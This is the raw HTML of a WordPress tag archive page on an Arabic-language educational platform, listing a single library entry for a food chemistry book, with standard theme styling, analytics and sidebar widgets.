				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-981 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D9%83%D8%AA%D8%A7%D8%A8-%D9%83%D9%8A%D9%85%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D8%A3%D8%BA%D8%B0%D9%8A%D8%A9/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">كتاب كيمياء الأغذية</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-1380" class="single-post fadeIn wow post-1380 post type-post status-publish format-standard has-post-thumbnail hentry category-71 category-136 tag-983 tag-981 tag-982" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2022/10/12/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-كيمياء-الأغذية-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-كيمياء-الأغذية-240x120.png' alt='كتاب كيمياء الأغذية'  title='كتاب كيمياء الأغذية'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-71"><span class="fa fa-folder-open"></span>المكتبة</h4>
			<h3 class="post-title">كتاب كيمياء الأغذية</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
